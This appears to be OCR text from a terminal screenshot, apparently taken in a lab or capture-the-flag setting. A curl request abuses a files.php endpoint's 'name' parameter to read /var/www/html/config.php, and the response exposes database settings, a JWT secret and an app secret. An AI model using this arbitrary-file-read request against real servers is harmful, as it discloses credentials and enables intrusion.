 ➜ domino curl -X GET "http://10.49.148.24/api/files.php?name=/var/www/html/config.php" \
     -H "Authorization: Bearer $TOKEN"
{"file":"\/var\/www\/html\/config.php","content":"<?php\ndefine('DB_HOST', 'localhost');\ndefine('DB_NAME', 'nexusdb');\ndefine('DB_US
ER', 'app_user');\ndefine('DB_PASS', '');\ndefine('JWT_SECRET', 'nexus_jwt_s3cr3t_2024');\ndefine('APP_SECRET', 'nexus_app_
k3y_2024');\n\nfunction get_db() {\n    $pdo = new PDO('mysql:host='.DB_HOST.';dbname='.DB_NAME, DB_USER, DB_PASS);\n    $pdo->setAttr
ibute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);\n    return $pdo;\n}\n?>\n"}%
➜ domino
NCH
NCH Software
PhotoPad Trial Version © NCH Software